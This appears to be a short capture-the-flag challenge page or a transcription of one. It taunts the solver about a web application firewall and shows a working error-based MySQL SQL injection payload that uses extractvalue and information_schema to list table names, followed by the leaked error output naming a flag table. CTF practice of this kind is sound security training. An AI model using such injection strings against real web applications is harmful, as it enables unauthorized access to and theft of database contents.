 LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
My Id =1' and (extractvalue(1,concat(0x7e, (select group_concat(table_name) from information_schema.tables where table_schema="web1002-2"),0x7e)))--
Nobody!
XPATH syntax error: '~class,flag2~'
微信号: lemon-sec